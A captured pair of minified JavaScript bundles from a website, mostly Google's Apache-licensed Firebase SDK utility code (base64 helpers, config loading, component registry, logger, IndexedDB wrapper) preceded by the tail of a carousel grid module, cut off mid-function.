${(e-1)/e}`:""})`;A(f).forEach((g,$,_)=>{y(g,"width",E),$!==_.length-1&&y(g,h("marginRight"),O(r))})}function C(e,f){const r=j(e,`.${_n}`),E=j(r||e,"img");E&&E.src&&(y(r||e,"background",f?"":`center/cover no-repeat url("${E.src}")`),y(E,"display",f?"":"none"))}function w(e){return nn(e,`.${an}`)}function A(e){return nn(e,`.${F}`)}function L(e,f){A(e).forEach(r=>{z(r,"tabindex",f?0:null)})}function x(e){L(e.slide,!0)}function S(e){L(e.slide,!1)}return{mount:d,destroy:c}}function qn(n,t,i){const{on:o,off:a}=sn(n),{Elements:s}=t,u={},h=Bn(u),l=Fn(n,u,h),d=`${Cn}--grid`,c=[];function v(){m(),o(pn,m)}function m(){Dn(u),Tn(u,Hn,i.grid||{}),S()?(p(),Z(c,s.slides),H(n.root,d),T(s.list,A()),a(V),o(V,w),C()):e()&&(p(),C())}function p(){if(e()){const{slides:f}=s;l.destroy(),c.forEach(r=>{tn(r,F),T(s.list,r)}),Nn(f),tn(n.root,d),X(f),Z(f,c),X(c),a(V)}}function C(){n.refresh()}function w(){e()&&l.mount()}function A(){const f=[];let r=0,E=0,g,$;return c.forEach((_,dn)=>{const[W,Y]=h.getAt(dn);E||(r||(g=k(_.tagName,I),f.push(g)),$=L(W,_,g)),x(Y,_,$),++E>=Y&&(E=0,r=++r>=W?0:r)}),f}function L(f,r,E){const g=r.tagName.toLowerCase()==="li"?"ul":"div";return k(g,an,E)}function x(f,r,E){return H(r,F),T(E,r),r}function S(){if(i.grid){const{rows:f,cols:r,dimensions:E}=u;return f>1||r>1||U(E)&&E.length>0}return!1}function e(){return In(n.root,d)}return{mount:v,destroy:p}}export{qn as G};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q--qVFBBSl.js
body_size: 33437
content:
import{l as H,r as it}from"./q-Bjn9xRIT.js";import{h as To}from"./q-Bjn9xRIT.js";import{I as Me}from"./q-orI_YTI6.js";import{g as Tn}from"./q-x4s85B4m.js";import"./q-ZnHXXvf9.js";const Sn=()=>{};var st={};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Dt=function(n){const e=[];let t=0;for(let r=0;r<n.length;r++){let i=n.charCodeAt(r);i<128?e[t++]=i:i<2048?(e[t++]=i>>6|192,e[t++]=i&63|128):(i&64512)===55296&&r+1<n.length&&(n.charCodeAt(r+1)&64512)===56320?(i=65536+((i&1023)<<10)+(n.charCodeAt(++r)&1023),e[t++]=i>>18|240,e[t++]=i>>12&63|128,e[t++]=i>>6&63|128,e[t++]=i&63|128):(e[t++]=i>>12|224,e[t++]=i>>6&63|128,e[t++]=i&63|128)}return e},Cn=function(n){const e=[];let t=0,r=0;for(;t<n.length;){const i=n[t++];if(i<128)e[r++]=String.fromCharCode(i);else if(i>191&&i<224){const s=n[t++];e[r++]=String.fromCharCode((i&31)<<6|s&63)}else if(i>239&&i<365){const s=n[t++],o=n[t++],c=n[t++],a=((i&7)<<18|(s&63)<<12|(o&63)<<6|c&63)-65536;e[r++]=String.fromCharCode(55296+(a>>10)),e[r++]=String.fromCharCode(56320+(a&1023))}else{const s=n[t++],o=n[t++];e[r++]=String.fromCharCode((i&15)<<12|(s&63)<<6|o&63)}}return e.join("")},Lt={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:typeof atob=="function",encodeByteArray(n,e){if(!Array.isArray(n))throw Error("encodeByteArray takes an array as a parameter");this.init_();const t=e?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[];for(let i=0;i<n.length;i+=3){const s=n[i],o=i+1<n.length,c=o?n[i+1]:0,a=i+2<n.length,l=a?n[i+2]:0,h=s>>2,f=(s&3)<<4|c>>4;let u=(c&15)<<2|l>>6,g=l&63;a||(g=64,o||(u=64)),r.push(t[h],t[f],t[u],t[g])}return r.join("")},encodeString(n,e){return this.HAS_NATIVE_SUPPORT&&!e?btoa(n):this.encodeByteArray(Dt(n),e)},decodeString(n,e){return this.HAS_NATIVE_SUPPORT&&!e?atob(n):Cn(this.decodeStringToByteArray(n,e))},decodeStringToByteArray(n,e){this.init_();const t=e?this.charToByteMapWebSafe_:this.charToByteMap_,r=[];for(let i=0;i<n.length;){const s=t[n.charAt(i++)],c=i<n.length?t[n.charAt(i)]:0;++i;const l=i<n.length?t[n.charAt(i)]:64;++i;const f=i<n.length?t[n.charAt(i)]:64;if(++i,s==null||c==null||l==null||f==null)throw new An;const u=s<<2|c>>4;if(r.push(u),l!==64){const g=c<<4&240|l>>2;if(r.push(g),f!==64){const _=l<<6&192|f;r.push(_)}}}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let n=0;n<this.ENCODED_VALS.length;n++)this.byteToCharMap_[n]=this.ENCODED_VALS.charAt(n),this.charToByteMap_[this.byteToCharMap_[n]]=n,this.byteToCharMapWebSafe_[n]=this.ENCODED_VALS_WEBSAFE.charAt(n),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[n]]=n,n>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(n)]=n,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(n)]=n)}}};class An extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const kn=function(n){const e=Dt(n);return Lt.encodeByteArray(e,!0)},Mt=function(n){return kn(n).replace(/\./g,"")},Ut=function(n){try{return Lt.decodeString(n,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};/**
 * @license
 * Copyright 2022 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function Rn(){if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("Unable to locate global object.")}/**
 * @license
 * Copyright 2022 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Pn=()=>Rn().__FIREBASE_DEFAULTS__,On=()=>{if(typeof process>"u"||typeof st>"u")return;const n=st.__FIREBASE_DEFAULTS__;if(n)return JSON.parse(n)},Nn=()=>{if(typeof document>"u")return;let n;try{n=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch{return}const e=n&&Ut(n[1]);return e&&JSON.parse(e)},je=()=>{try{return Sn()||Pn()||On()||Nn()}catch(n){console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${n}`);return}},Dn=n=>{var e,t;return(t=(e=je())==null?void 0:e.emulatorHosts)==null?void 0:t[n]},xt=()=>{var n;return(n=je())==null?void 0:n.config},Ft=n=>{var e;return(e=je())==null?void 0:e[`_${n}`]};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ln{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}wrapCallback(e){return(t,r)=>{t?this.reject(t):this.resolve(r),typeof e=="function"&&(this.promise.catch(()=>{}),e.length===1?e(t):e(t,r))}}}/**
 * @license
 * Copyright 2025 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function ve(n){try{return(n.startsWith("http://")||n.startsWith("https://")?new URL(n).hostname:n).endsWith(".cloudworkstations.dev")}catch{return!1}}async function Mn(n){return(await fetch(n,{credentials:"include"})).ok}const ee={};function Un(){const n={prod:[],emulator:[]};for(const e of Object.keys(ee))ee[e]?n.emulator.push(e):n.prod.push(e);return n}function xn(n){let e=document.getElementById(n),t=!1;return e||(e=document.createElement("div"),e.setAttribute("id",n),t=!0),{created:t,element:e}}let ot=!1;function Fn(n,e){if(typeof window>"u"||typeof document>"u"||!ve(window.location.host)||ee[n]===e||ee[n]||ot)return;ee[n]=e;function t(u){return`__firebase__banner__${u}`}const r="__firebase__banner",s=Un().prod.length>0;function o(){const u=document.getElementById(r);u&&u.remove()}function c(u){u.style.display="flex",u.style.background="#7faaf0",u.style.position="fixed",u.style.bottom="5px",u.style.left="5px",u.style.padding=".5em",u.style.borderRadius="5px",u.style.alignItems="center"}function a(u,g){u.setAttribute("width","24"),u.setAttribute("id",g),u.setAttribute("height","24"),u.setAttribute("viewBox","0 0 24 24"),u.setAttribute("fill","none"),u.style.marginLeft="-6px"}function l(){const u=document.createElement("span");return u.style.cursor="pointer",u.style.marginLeft="16px",u.style.fontSize="24px",u.innerHTML=" &times;",u.onclick=()=>{ot=!0,o()},u}function h(u,g){u.setAttribute("id",g),u.innerText="Learn more",u.href="https://firebase.google.com/docs/studio/preview-apps#preview-backend",u.setAttribute("target","__blank"),u.style.paddingLeft="5px",u.style.textDecoration="underline"}function f(){const u=xn(r),g=t("text"),_=document.getElementById(g)||document.createElement("span"),Z=t("learnmore"),ue=document.getElementById(Z)||document.createElement("a"),$=t("preprendIcon"),V=document.getElementById($)||document.createElementNS("http://www.w3.org/2000/svg","svg");if(u.created){const Ae=u.element;c(Ae),h(ue,Z);const vn=l();a(V,$),Ae.append(V,_,ue,vn),document.body.appendChild(Ae)}s?(_.innerText="Preview backend disconnected.",V.innerHTML=`<g clip-path="url(#clip0_6013_33858)">
<path d="M4.8 17.6L12 5.6L19.2 17.6H4.8ZM6.91667 16.4H17.0833L12 7.93333L6.91667 16.4ZM12 15.6C12.1667 15.6 12.3056 15.5444 12.4167 15.4333C12.5389 15.3111 12.6 15.1667 12.6 15C12.6 14.8333 12.5389 14.6944 12.4167 14.5833C12.3056 14.4611 12.1667 14.4 12 14.4C11.8333 14.4 11.6889 14.4611 11.5667 14.5833C11.4556 14.6944 11.4 14.8333 11.4 15C11.4 15.1667 11.4556 15.3111 11.5667 15.4333C11.6889 15.5444 11.8333 15.6 12 15.6ZM11.4 13.6H12.6V10.4H11.4V13.6Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_6013_33858">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>`):(V.innerHTML=`<g clip-path="url(#clip0_6083_34804)">
<path d="M11.4 15.2H12.6V11.2H11.4V15.2ZM12 10C12.1667 10 12.3056 9.94444 12.4167 9.83333C12.5389 9.71111 12.6 9.56667 12.6 9.4C12.6 9.23333 12.5389 9.09444 12.4167 8.98333C12.3056 8.86111 12.1667 8.8 12 8.8C11.8333 8.8 11.6889 8.86111 11.5667 8.98333C11.4556 9.09444 11.4 9.23333 11.4 9.4C11.4 9.56667 11.4556 9.71111 11.5667 9.83333C11.6889 9.94444 11.8333 10 12 10ZM12 18.4C11.1222 18.4 10.2944 18.2333 9.51667 17.9C8.73889 17.5667 8.05556 17.1111 7.46667 16.5333C6.88889 15.9444 6.43333 15.2611 6.1 14.4833C5.76667 13.7056 5.6 12.8778 5.6 12C5.6 11.1111 5.76667 10.2833 6.1 9.51667C6.43333 8.73889 6.88889 8.06111 7.46667 7.48333C8.05556 6.89444 8.73889 6.43333 9.51667 6.1C10.2944 5.76667 11.1222 5.6 12 5.6C12.8889 5.6 13.7167 5.76667 14.4833 6.1C15.2611 6.43333 15.9389 6.89444 16.5167 7.48333C17.1056 8.06111 17.5667 8.73889 17.9 9.51667C18.2333 10.2833 18.4 11.1111 18.4 12C18.4 12.8778 18.2333 13.7056 17.9 14.4833C17.5667 15.2611 17.1056 15.9444 16.5167 16.5333C15.9389 17.1111 15.2611 17.5667 14.4833 17.9C13.7167 18.2333 12.8889 18.4 12 18.4ZM12 17.2C13.4444 17.2 14.6722 16.6944 15.6833 15.6833C16.6944 14.6722 17.2 13.4444 17.2 12C17.2 10.5556 16.6944 9.32778 15.6833 8.31667C14.6722 7.30555 13.4444 6.8 12 6.8C10.5556 6.8 9.32778 7.30555 8.31667 8.31667C7.30556 9.32778 6.8 10.5556 6.8 12C6.8 13.4444 7.30556 14.6722 8.31667 15.6833C9.32778 16.6944 10.5556 17.2 12 17.2Z" fill="#212121"/>
</g>
<defs>
<clipPath id="clip0_6083_34804">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>`,_.innerText="Preview backend running in this workspace."),_.setAttribute("id",g)}document.readyState==="loading"?window.addEventListener("DOMContentLoaded",f):f()}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function m(){return typeof navigator<"u"&&typeof navigator.userAgent=="string"?navigator.userAgent:""}function Bn(){return typeof window<"u"&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(m())}function Hn(){return typeof navigator<"u"&&navigator.userAgent==="Cloudflare-Workers"}function $n(){const n=typeof chrome=="object"?chrome.runtime:typeof browser=="object"?browser.runtime:void 0;return typeof n=="object"&&n.id!==void 0}function Vn(){return typeof navigator=="object"&&navigator.product==="ReactNative"}function Wn(){const n=m();return n.indexOf("MSIE ")>=0||n.indexOf("Trident/")>=0}function jn(){try{return typeof indexedDB=="object"}catch{return!1}}function zn(){return new Promise((n,e)=>{try{let t=!0;const r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=()=>{i.result.close(),t||self.indexedDB.deleteDatabase(r),n(!0)},i.onupgradeneeded=()=>{t=!1},i.onerror=()=>{var s;e(((s=i.error)==null?void 0:s.message)||"")}}catch(t){e(t)}})}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Gn="FirebaseError";class U extends Error{constructor(e,t,r){super(t),this.code=e,this.customData=r,this.name=Gn,Object.setPrototypeOf(this,U.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,se.prototype.create)}}class se{constructor(e,t,r){this.service=e,this.serviceName=t,this.errors=r}create(e,...t){const r=t[0]||{},i=`${this.service}/${e}`,s=this.errors[e],o=s?qn(s,r):"Error",c=`${this.serviceName}: ${o} (${i}).`;return new U(i,c,r)}}function qn(n,e){return n.replace(Kn,(t,r)=>{const i=e[r];return i!=null?String(i):`<${r}?>`})}const Kn=/\{\$([^}]+)}/g;function Jn(n){for(const e in n)if(Object.prototype.hasOwnProperty.call(n,e))return!1;return!0}function K(n,e){if(n===e)return!0;const t=Object.keys(n),r=Object.keys(e);for(const i of t){if(!r.includes(i))return!1;const s=n[i],o=e[i];if(at(s)&&at(o)){if(!K(s,o))return!1}else if(s!==o)return!1}for(const i of r)if(!t.includes(i))return!1;return!0}function at(n){return n!==null&&typeof n=="object"}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function oe(n){const e=[];for(const[t,r]of Object.entries(n))Array.isArray(r)?r.forEach(i=>{e.push(encodeURIComponent(t)+"="+encodeURIComponent(i))}):e.push(encodeURIComponent(t)+"="+encodeURIComponent(r));return e.length?"&"+e.join("&"):""}function Yn(n,e){const t=new Xn(n,e);return t.subscribe.bind(t)}class Xn{constructor(e,t){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(()=>{e(this)}).catch(r=>{this.error(r)})}next(e){this.forEachObserver(t=>{t.next(e)})}error(e){this.forEachObserver(t=>{t.error(e)}),this.close(e)}complete(){this.forEachObserver(e=>{e.complete()}),this.close()}subscribe(e,t,r){let i;if(e===void 0&&t===void 0&&r===void 0)throw new Error("Missing Observer.");Qn(e,["next","error","complete"])?i=e:i={next:e,error:t,complete:r},i.next===void 0&&(i.next=ke),i.error===void 0&&(i.error=ke),i.complete===void 0&&(i.complete=ke);const s=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(()=>{try{this.finalError?i.error(this.finalError):i.complete()}catch{}}),this.observers.push(i),s}unsubscribeOne(e){this.observers===void 0||this.observers[e]===void 0||(delete this.observers[e],this.observerCount-=1,this.observerCount===0&&this.onNoObservers!==void 0&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let t=0;t<this.observers.length;t++)this.sendOne(t,e)}sendOne(e,t){this.task.then(()=>{if(this.observers!==void 0&&this.observers[e]!==void 0)try{t(this.observers[e])}catch(r){typeof console<"u"&&console.error&&console.error(r)}})}close(e){this.finalized||(this.finalized=!0,e!==void 0&&(this.finalError=e),this.task.then(()=>{this.observers=void 0,this.onNoObservers=void 0}))}}function Qn(n,e){if(typeof n!="object"||n===null)return!1;for(const t of e)if(t in n&&typeof n[t]=="function")return!0;return!1}function ke(){}/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function P(n){return n&&n._delegate?n._delegate:n}class J{constructor(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const x="[DEFAULT]";/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Zn{constructor(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){const t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){const r=new Ln;if(this.instancesDeferred.set(t,r),this.isInitialized(t)||this.shouldAutoInitialize())try{const i=this.getOrInitializeService({instanceIdentifier:t});i&&r.resolve(i)}catch{}}return this.instancesDeferred.get(t).promise}getImmediate(e){const t=this.normalizeInstanceIdentifier(e==null?void 0:e.identifier),r=(e==null?void 0:e.optional)??!1;if(this.isInitialized(t)||this.shouldAutoInitialize())try{return this.getOrInitializeService({instanceIdentifier:t})}catch(i){if(r)return null;throw i}else{if(r)return null;throw Error(`Service ${this.name} is not available`)}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,!!this.shouldAutoInitialize()){if(tr(e))try{this.getOrInitializeService({instanceIdentifier:x})}catch{}for(const[t,r]of this.instancesDeferred.entries()){const i=this.normalizeInstanceIdentifier(t);try{const s=this.getOrInitializeService({instanceIdentifier:i});r.resolve(s)}catch{}}}}clearInstance(e=x){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){const e=Array.from(this.instances.values());await Promise.all([...e.filter(t=>"INTERNAL"in t).map(t=>t.INTERNAL.delete()),...e.filter(t=>"_delete"in t).map(t=>t._delete())])}isComponentSet(){return this.component!=null}isInitialized(e=x){return this.instances.has(e)}getOptions(e=x){return this.instancesOptions.get(e)||{}}initialize(e={}){const{options:t={}}=e,r=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(r))throw Error(`${this.name}(${r}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);const i=this.getOrInitializeService({instanceIdentifier:r,options:t});for(const[s,o]of this.instancesDeferred.entries()){const c=this.normalizeInstanceIdentifier(s);r===c&&o.resolve(i)}return i}onInit(e,t){const r=this.normalizeInstanceIdentifier(t),i=this.onInitCallbacks.get(r)??new Set;i.add(e),this.onInitCallbacks.set(r,i);const s=this.instances.get(r);return s&&e(s,r),()=>{i.delete(e)}}invokeOnInitCallbacks(e,t){const r=this.onInitCallbacks.get(t);if(r)for(const i of r)try{i(e,t)}catch{}}getOrInitializeService({instanceIdentifier:e,options:t={}}){let r=this.instances.get(e);if(!r&&this.component&&(r=this.component.instanceFactory(this.container,{instanceIdentifier:er(e),options:t}),this.instances.set(e,r),this.instancesOptions.set(e,t),this.invokeOnInitCallbacks(r,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,r)}catch{}return r||null}normalizeInstanceIdentifier(e=x){return this.component?this.component.multipleInstances?e:x:e}shouldAutoInitialize(){return!!this.component&&this.component.instantiationMode!=="EXPLICIT"}}function er(n){return n===x?void 0:n}function tr(n){return n.instantiationMode==="EAGER"}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class nr{constructor(e){this.name=e,this.providers=new Map}addComponent(e){const t=this.getProvider(e.name);if(t.isComponentSet())throw new Error(`Component ${e.name} has already been registered with ${this.name}`);t.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);const t=new Zn(e,this);return this.providers.set(e,t),t}getProviders(){return Array.from(this.providers.values())}}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var p;(function(n){n[n.DEBUG=0]="DEBUG",n[n.VERBOSE=1]="VERBOSE",n[n.INFO=2]="INFO",n[n.WARN=3]="WARN",n[n.ERROR=4]="ERROR",n[n.SILENT=5]="SILENT"})(p||(p={}));const rr={debug:p.DEBUG,verbose:p.VERBOSE,info:p.INFO,warn:p.WARN,error:p.ERROR,silent:p.SILENT},ir=p.INFO,sr={[p.DEBUG]:"log",[p.VERBOSE]:"log",[p.INFO]:"info",[p.WARN]:"warn",[p.ERROR]:"error"},or=(n,e,...t)=>{if(e<n.logLevel)return;const r=new Date().toISOString(),i=sr[e];if(i)console[i](`[${r}]  ${n.name}:`,...t);else throw new Error(`Attempted to log a message with an invalid logType (value: ${e})`)};class Bt{constructor(e){this.name=e,this._logLevel=ir,this._logHandler=or,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in p))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel=typeof e=="string"?rr[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if(typeof e!="function")throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,p.DEBUG,...e),this._logHandler(this,p.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,p.VERBOSE,...e),this._logHandler(this,p.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,p.INFO,...e),this._logHandler(this,p.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,p.WARN,...e),this._logHandler(this,p.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,p.ERROR,...e),this._logHandler(this,p.ERROR,...e)}}const ar=(n,e)=>e.some(t=>n instanceof t);let ct,lt;function cr(){return ct||(ct=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction])}function lr(){return lt||(lt=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])}const Ht=new WeakMap,Ue=new WeakMap,$t=new WeakMap,Re=new WeakMap,ze=new WeakMap;function ur(n){const e=new Promise((t,r)=>{const i=()=>{n.removeEventListener("success",s),n.removeEventListener("error",o)},s=()=>{t(L(n.result)),i()},o=()=>{r(n.error),i()};n.addEventListener("success",s),n.addEventListener("error",o)});return e.then(t=>{t instanceof IDBCursor&&Ht.set(t,n)}).catch(()=>{}),ze.set(e,n),e}function dr(n){if(Ue.has(n))return;const e=new Promise((t,r)=>{const i=()=>{n.removeEventListener("complete",s),n.removeEventListener("error",o),n.removeEventListener("abort",o)},s=()=>{t(),i()},o=()=>{r(n.error||new DOMException("AbortError","AbortError")),i()};n.addEventListener("complete",s),n.addEventListener("error",o),n.addEventListener("abort",o)});Ue.set(n,e)}let xe={get(n,e,t){if(n instanceof IDBTransaction){if(e==="done")return Ue.get(n);if(e==="objectStoreNames")return n.objectStoreNames||$t.get(n);if(e==="store")return t.objectStoreNames[1]?void 0:t.objectStore(t.objectStoreNames[0])}return L(n[e])},set(n,e,t){return n[e]=t,!0},has(n,e){return n instanceof IDBTransaction&&(e==="done"||e==="store")?!0:e in n}};function hr(n){xe=n(xe)}function fr(n){return n===IDBDatabase.prototype.transaction&&!("objectStoreNames"in IDBTransaction.prototype)?function(e,...t){const r=n.call(Pe(this),e,...t);return $t.set(r,e.sort?e.sort():[e]),L(r)}:lr().includes(n)?function(...e){return n.apply(Pe(this),e),L(Ht.get(this))}:function(...e){return L(n.apply(Pe(this),e))}}function pr(n){return typeof n=="function"?fr(n):(n instanceof IDBTransaction&&dr(n),ar(n,cr())?new Proxy(n,xe):n)}function L(n){if(n instanceof IDBRequest)return ur(n);if(Re.has(n))return Re.get(n);const e=pr(n);return e!==n&&(Re.set(n,e),ze.set(e,n)),e}const Pe=n=>ze.get(n);function 